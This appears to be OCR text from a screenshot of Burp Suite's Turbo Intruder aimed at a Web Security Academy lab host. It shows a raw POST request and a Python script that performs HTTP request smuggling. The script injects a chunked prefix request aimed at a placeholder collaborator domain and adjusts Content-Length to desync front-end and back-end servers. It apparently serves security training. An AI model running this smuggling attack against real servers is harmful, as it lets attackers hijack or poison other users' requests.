 Turbo Intruder - ac161fbe1ea944fa80c22ff300ef0012.web-security-academy.net
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: ac161fbe1ea944fa80c22ff300ef0012.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
? Search... 0 matches Pretty
Last code used Choose scripts dir Save
requestsPerConnection=1, # if you increase this from 1, you may get false positives
resumeSSL=False,
timeout=10,
pipeline=False,
maxRetriesPerRequest=0,
engine=Engine.THREADED,
)
# This will prefix the victim's request. Edit it to achieve the desired effect.
prefix = '''POST /hopefully404 HTTP/1.1
Host: your-collaborator-domain
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1'''
chunk_size = hex(len(prefix)).lstrip("0x")
attack = target.req.replace('0\r\n\r\n', chunk_size+'\r\n'+prefix+'\r\n0\r\n\r\n')
content_length = re.search('Content-Length: ([\d]+)', attack).group(1)
attack = attack.replace('Content-Length: '+content_length, 'Content-length: '+str(int(content_length)+len(chunk_size)-3))
engine.queue(attack)
for i in range(14):
engine.queue(target.req)
time.sleep(0.05)
def handleResponse(req, interesting):
table.add(req)
Attack